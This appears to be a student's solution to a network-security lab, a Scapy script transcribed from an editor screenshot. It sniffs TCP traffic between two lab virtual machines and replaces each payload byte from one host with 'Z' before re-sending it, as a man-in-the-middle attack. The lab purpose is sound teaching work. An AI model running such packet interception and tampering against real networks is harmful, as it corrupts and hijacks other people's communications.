 #!/usr/bin/python3
from scapy.all import *
VM_A_IP = "10.0.2.7"
VM_B_IP = "10.0.2.15"
def spoof_pkt(pkt):
  if pkt[IP].src == VM_A_IP and pkt[IP].dst == VM_B_IP and pkt[TCP].payload:
     # Create a new packet based on the captured one.
     # (1) We need to delete the checksum fields in the IP and TCP headers,
     # because our modification will make them invalid.
     # Scapy will recalculate them for us if these fields are missing.
     # (2) We also delete the original TCP payload.
     newpkt = IP(bytes(pkt[IP]))
     newpkt.show()
     del(newpkt.chksum)
     del(newpkt[TCP].chksum)
     del(newpkt[TCP].payload)
#####################################################################
     # Construct the new payload based on the old payload.
     # Students need to implement this part.
     olddata = pkt[TCP].payload.load # Get the original payload data
     given_data = list(olddata) # Get old data to temp variable
     for i in range(0, len(given_data)):
             given_data[i] = ord('Z'); #for each letter in the temp variable we change it to Z
     newdata = bytes(given_data);
#####################################################################
     # Attach the new data and set the packet out
     send(newpkt/newdata)
  elif pkt[IP].src == VM_B_IP and pkt[IP].dst == VM_A_IP:
     send(pkt[IP]) # Forward the original packet
pkt = sniff(filter='tcp and not src 10.0.2.6',prn=spoof_pkt)
Python Tab Width: 8 Ln 18, Col 30 INS